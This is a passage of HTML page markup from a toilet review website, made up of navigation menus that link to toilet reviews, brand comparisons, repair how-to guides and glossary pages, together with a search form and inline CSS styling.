	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4209"><a href="#">How<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3018 current_page_item menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li id="menu-item-7110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7110"><a href="#">Glossary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li id="menu-item-7122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>/* custom css - generated by TagDiv Composer */.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://bestflushingtoilet.org/">
                                        <span class="td-logo-text">BestFlushingToilet.org</span>
                                    </a>
                                                                        <span class="td-tagline-text">Expert Advice about Flush Toilets</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
